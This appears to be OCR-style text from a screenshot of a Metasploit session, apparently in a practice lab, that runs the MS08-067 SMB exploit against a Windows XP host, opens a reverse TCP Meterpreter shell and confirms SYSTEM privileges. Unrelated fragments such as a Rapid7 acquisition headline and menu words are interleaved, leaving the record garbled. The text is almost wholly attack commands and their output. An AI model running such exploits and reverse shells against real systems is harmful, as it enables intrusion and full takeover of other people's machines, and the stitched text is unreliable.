 msf5 exploit(windows/smb/ms08_067_netapi) > run
NetHunter Offensive Security Exploit-DB GHDB MSFU
[*] Started reverse TCP handler on 10.10.14.10:4444
RAPID7 ANNOUNCES INTENT TO ACQUIRE DIVVYCLOUD
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.10:4444 -> 10.10.10.4:1032) at 2020-05-09 04:19:31 -0400
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Development
Server username: NT AUTHORITY\SYSTEM
Source Code
meterpreter >
History